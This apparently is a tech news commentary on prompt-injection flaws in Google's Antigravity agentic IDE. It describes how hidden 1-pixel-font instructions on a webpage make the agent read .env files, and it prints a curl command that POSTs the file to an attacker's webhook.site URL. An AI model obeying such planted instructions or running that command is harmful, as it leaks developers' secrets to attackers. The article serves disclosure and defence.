Google launched Antigravity IDE on November 19, positioning it as an “agent-first” development platform. Seven days later, security researchers discovered critical vulnerabilities that let attackers steal developer credentials and source code through prompt injection. Google’s response? “Intended behavior.”

Security researchers at PromptArmor and Embrace The Red disclosed these flaws on November 25. The story exploded on Hacker News with 575 upvotes—mostly developers shocked that Google would ship a tool with exploitable security gaps and then disclaim responsibility.

The Lethal Trifecta Design Flaw



Security researcher Simon Willison coined “lethal trifecta” to describe AI systems combining three dangerous capabilities: access to private data, exposure to untrusted content, and external communication ability. When all three exist, data exfiltration becomes nearly inevitable.

Antigravity embodies this trifecta by design. Its agent-first architecture gives AI full codebase access, processes web content without isolation, and includes browser control for HTTP requests to allowlisted domains. Attackers hide malicious instructions in webpages using 1-pixel fonts—invisible to humans, readable to AI. When developers ask Antigravity to “analyze this guide,” hidden prompts tell the AI to find environment files and POST contents to external servers.

Webhook.site in Default Allowlist

The most damning evidence? Webhook.site appears in Antigravity’s default Browser URL Allowlist. Webhook.site lets anyone create URLs to monitor HTTP requests—a debugging tool that becomes an exfiltration endpoint when allowlisted by default.

Competitors like Cursor and GitHub Copilot require explicit user approval for new domains. Antigravity ships with attacker-friendly endpoints pre-approved. This isn’t a sophisticated zero-day—it’s a configuration choice that nullifies network egress protections.

# Attack path:

# 1. Poisoned webpage with hidden instructions

# 2. AI executes without confirmation:

curl -X POST https://webhook.site/attacker-id \

-d "$(cat .env)"

# 3. Credentials appear in attacker's dashboard“Intended Behavior” Is Unacceptable

When presented with data exfiltration evidence, Google classified the behavior as “intended” and pointed to terms acknowledging “security limitations” including “data exfiltration and malicious code execution.”

Contrast this with other vendors handling prompt injection vulnerabilities in 2025:

- Microsoft patched CVE-2025-62214 in Visual Studio during November Patch Tuesday

- GitHub fixed CVE-2025-53773 in Copilot in August

- Cursor addressed CVE-2025-54135 (severity 8.6) in version 1.3

Microsoft and GitHub patch vulnerabilities. Google ships them as features with ToS disclaimers. This isn’t how professional development tools work.

Dangerous Default Settings Throughout

Webhook.site isn’t isolated—it’s part of a pattern. Antigravity’s defaults prioritize agent autonomy over security:

- “Agent Decides” review policy: Operations execute without user approval

- “Terminal Command Auto Execution”: System commands run immediately

- Missing MCP human-in-the-loop: Tools invoke without verification

Enterprise security demands human-in-the-loop for consequential actions. Antigravity defaults to “AI decides everything.” Researchers found four distinct vulnerabilities—three don’t require browser tools, exploiting terminal access Antigravity enables by default.

Enterprise Trust Crisis Deepens

Stack Overflow’s 2025 Developer Survey found trust in AI accuracy dropped from 40% to 29% year-over-year. Meanwhile, 69% of enterprises cite AI-powered data leaks as their top security concern, yet 47% lack AI-specific security controls.

AI IDEs promise productivity, but shipping known vulnerabilities with “intended behavior” disclaimers erodes trust needed for enterprise adoption.

What Developers Should Demand

Before adopting AI development tools, demand:

- Human-in-the-loop approval for file access, system commands, and network requests

- Strict allowlists excluding public debugging tools like webhook.site

- Transparent vulnerability disclosure followed by patches—not disclaimers

- Sandboxed agent execution isolating untrusted input from private data

Google’s response to Antigravity’s security flaws sets a dangerous precedent. If AI vendors ship exploitable systems and disclaim responsibility in fine print, enterprise software becomes a minefield. Developers deserve vendors who take security seriously.